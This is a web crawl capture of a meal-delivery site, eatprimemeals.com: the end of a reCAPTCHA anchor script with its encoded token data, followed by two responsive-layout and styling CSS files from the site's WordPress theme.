wosYw63Dk8OfK8OQw4bCosKTwr17Q0zDgcOHw67Cg8KLFgBnw6vDo8KdMELCoMO8wobDpMK5w5vCq8O+w6NIw4XCjcKuRsOpZ8KAGQzDjnPCucKkQB/ClsOIwpXDpsOmFU8bMnoHw4YVwrpPw69swp5OKWjChGjDmADClnonEcOUAXouwowrw4DDsh/CqsKywoxMSsKjCxTCgBHChMKyCA7Cm37DqEcya8KPQ2MdbmrDusOjw5sKwqc5dsOew73CkDrDt8OKwpk8wpTDrFnDuBoDZEjCu1oUV8O8DMK4IsKVecOqIsO+a2XDu8KFGsO1w5jDosKEDcKFw4JGX1vCrGrDlw7CqMOhw7J/[base64]/DisKIw7xYwpvDvFDDkVLCsknCsMOYwp3DggPDi8OOUcOWWjnDjMOPQMOzNHhUdMKSccOUw7LDuMOqcMKewoPDt8KhG8Oww6l4w4LDvcK5w4FDFU3CoMO5wpJeaMKGX0fDrMK9Ij7CqkkJbsO2FErDkAgKLcO/[base64]/Du8KwHyllHcOnwo3DvxrCljYbPcKwMXTCq8KzJWMoT8Oxw77DkMOgLkFDwozDthnDv8K/w4bDk8Ocwo1iwrHCnil5w7xxwrozwp8bKwDCl8K3wp8hwpddEW82w5ArasOSw5/Dsnx9OcOsCsKKacKWwrzDtcONHsOnNMKmw4bCoyvDl1/CuWHCscK0wrjCisKbF3PDi3BBW8OWwq3CuEtVIAZlbkJLZcOywpFTNBYaClM9w5QKw4g1wplcPcKIw6EYIMOLw5IlwqTDpsOUM3dLHy/CvwFhw5XCs8KFGWRRwpduBcKfw4zDp3HCrmYuw7lST8OpCMOVfRLDhnjDn8K+wp3ClsOGeD99QWBiwpEpwr4lwrbDv8KfDBPCucK4w6pkBiJ7w6cdw7vCm8O/[base64]/CgMOtDsK9L1p+w7HDmxLCmWtawp7CscO1dcOGEsOswqDDmcOfQBRrEkrCq8OBNTXDtsKnNsKKSsOKdCLCpAAlwoLDhSnCglrDoxlGwqfDjcOGwo/DjEUSYsOYw7dxCypcw5gIw653McK3w5p0w5EqECwjw5RYOcKHwoPDkcKAw7A0E8KJw4XDssOnw6kTSiLDsMKjR8K0MWzDrypfw7TDmD7Cv1V5wpLChcKAKcKsCmfCpcKQwosQCsO7w63CjwQiwq0WH8O5VMO3w5TDhsOZKsKiwr1ETsOnNMOYV0p+wpDDqTHDsWfCrR/[base64]/w5zCq8K/UUtoQMKvTkzDhMKGRH7DgsKmw6heHWReM8ODPMKVFAxoN33Dv37CmwQxw4TDicOTwpFtfTvCqFt3BcKOw4XCkTfCl3jCmcKBa8KiwqwsKMKqIFJww6JkM8O0KRNUwoXDv2oSQ2dawqzDhUI9wrJhw6MCcXkNVcKSwqFjw4NPSMKtw50/[base64]/DhGLDtMKiT8O7wpovw5TDqQ3DjcOrJEkcJcOsF8KOJijCgMKdMX4rMcO6woB8OWfDpQZwwqkbd8KwFSQTw7vCjA7DosO/w4BzTsOMw7bClFELwp5UQMO0QS/[base64]/DjWbCpcOKwpMYWDtCw6YlG8KuF8Oyw77DsBwad8K1w5ljK8O6wrPDjjfDr1fCjQRZUcOSw49pwopnwqQiVX/[base64]/Ch8OQwrwyInnCu1FtwrEiYF3CoXvDvsOCYwNpRcKCbMOawqjDpUMgw7HCkizCoz/Dh8ObwqARcETDqMKrbBJWwpc5wrsrw4rCmsKaUjxLwpDCm8Kfw6k0XnrDosOXw5HCpkZ0w4DDhMKxJzlke8OkDsOZw4nDlhPDpcO3woDCpcO7MMOxWcKRSsOMw5nChWDDiEpYwqzCgkZuIwt8wpw/[base64]/CrlrClDXClFHDoBkCw7UuYcOga8KKw48cf8KLw7fCicOww7AzIU3DosKdOlZaNMO1T8K+Cj3CizTCrcOxw4haLHrCmVY9woQWNcOLVHhtwrfCjcOxKMK1wpjChxl/K8K1RHsxZsKqUBDDj8KCT1bCicKPwrdlS8Kfw6LDncOdIF8rbD7DoXEWfMK5QC/CksObwpvCtcOSGMKMw6N1YsK3c8KDW08EBW7DmBUcw7sOwrvClMODKcOTMMKOAHdcQDTCg34rwqLCr0zDjQdYDksPw78maMKXwpcARQrCk8KDOcKubcKeKsKveSRNfh/CpnrDgcONI8K/ecOtwrbDoD7DgsOUZXEVU0PCv8KbIAMMBXkVNsK/w4TClzPCgzvDiTwZwqUEw6bDpS3Ciy1DUcO5w5DDgF/DosKwLinDmQ1Mwq3ChMOzwoNiwqYIasK8woLDnMOhND1iaS7CtSQUwpE/wrZwN8Kow6DDtcO9w6wAw7cOXngaS3bChMK7Oi7DjsOiXMKUSDbCgsONw63DsMOaacOQwpQcCyoXwqnDu8O8VwnCksODw5rCisO6wpMVKcORRm8DHm9qJMORcsKdScOVQzbCsE3DrcOsw78YWCbDlcOlwo/DtyNXSMOCwqZJw5pFw6wUwqrCkWEAHTjDklPDpsO+XsOiwqtdwqbDn8OcwqvDv8OSDH1FAF/DmF9nwr3DoDc6BcOTGsOrw4HDicO9wrXDt8KYwr4tXcOWw6HDosK0ecOiw4kaa8KVw57Ch8O2A8KbCgfCtTfDqMOrwpViQGlzYMKqw6XDpsKBw7Zvwqdfw4cyw6tZwrs3wpxkJMKjUGsnwpXDm8OywpbCqsOGPhMiw47CnMORw7kadH/[base64]/DucOeTMKcY8Kxw47DpcO2w4lrV8K1fcOGD8OUwqpBw69wVBtiSxnDlMO+DXfCvcOBw458wrLCmMO2azrDlVhzwrvDtTY8MxM4C8KgPsK1SXASw4HDpydGw5bCvnMEAMKyMDjDlsOaw5U9w4N/[base64]/SyZGdBLCvFxNw6LDvcKMRsKrIsKifCHCocO/[base64]/wrZ+w5zDmzlewoUfPn0QwqYtSsKUwrzDqlMjw5gyPcO+wpDChsOtwovCpGdgfXcJCiXCpMK8fBzDuxxgdMOzGcOGwpZ2w5vCicOSQFY/GsKES8KXYMKww6hLwqjDnMOkY8KxEcOzwoowfBY3w74Ewps3S2ZVQ1nChsKNMEbDj8K5wpPCqyDDuMK+wpLDhRcLXRMnw5TDqMO0EGMAw4lGKxEfBh/[base64]/[base64]/Cs1oESCbCmcK1Q8Kbw4kLw5jDpcORw6HCuMKpAcOtw4JQw7zClB3CqMOyw5nCgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,247],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TgSJmZmpBzzQFKo81jtdiRSsM8LWDKLiiAJZw7GQzA8\\u003d\x22,1,0,null,1,1767117436806,0,0,[232,237,57,50],null,[148],\x22RC-DD296EFJ4jNJdQ\x22,null,null,null,null,null,\x220dAFcWeA7sxWNOZvZ1DbAAiAjZniVROSe6t_WXgu-TLSm5JnCOEqDCIES9L0g9rX-y2_ogtVjPujuHc-_bV3o_4Lw4OaDL9EGfHg\x22,1767200236678]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css
body_size: 440
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}

div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

